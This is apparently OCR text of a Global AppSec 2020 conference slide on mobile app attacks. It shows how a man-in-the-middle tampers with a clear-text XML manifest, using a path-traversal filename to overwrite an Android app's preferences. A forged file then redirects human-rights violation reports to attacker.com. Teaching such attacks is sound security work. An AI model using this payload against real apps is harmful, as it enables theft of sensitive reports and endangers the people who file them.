 Global AppSec | 2020 Virtual Meeting
Attack: Permanent MitM via Arbitrary File Write
XML file retrieved over clear-text HTTP:
Average MitM attackers can change that
Attacker hosts XML file to receive human right violation reports forever:
Attacker modifies clear-text XML response:
<?xml [...]><mediaFile>
<filename>../../../../../data/data/some.vulnerable.app/shared_prefs/app_preferences.
xml</filename> <hash>md5:xxxxxxxx</hash>
<downloadUrl>https://attacker.com/pwn.xml</downloadUrl></mediaFile></manifest>
Forged preferences file on https://attacker.com/pwn.xml:
[...]<string name="server_url">https://attacker.com/submit</string>[...]
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example